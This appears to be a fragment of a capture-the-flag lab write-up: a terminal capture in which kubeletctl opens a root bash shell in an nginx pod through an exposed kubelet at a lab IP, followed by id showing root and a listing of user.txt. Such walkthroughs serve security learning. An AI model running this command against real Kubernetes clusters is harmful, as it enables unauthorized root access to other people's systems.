 root@racknerd-d9455e3:/home# kubeletctl -s 10.10.11.133 exec "/bin/bash" -p nginx -c nginx
root@nginx:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@nginx:/# cd /root
cd /root
root@nginx:~# ls
ls
user.txt
root@nginx:~#
历史 选项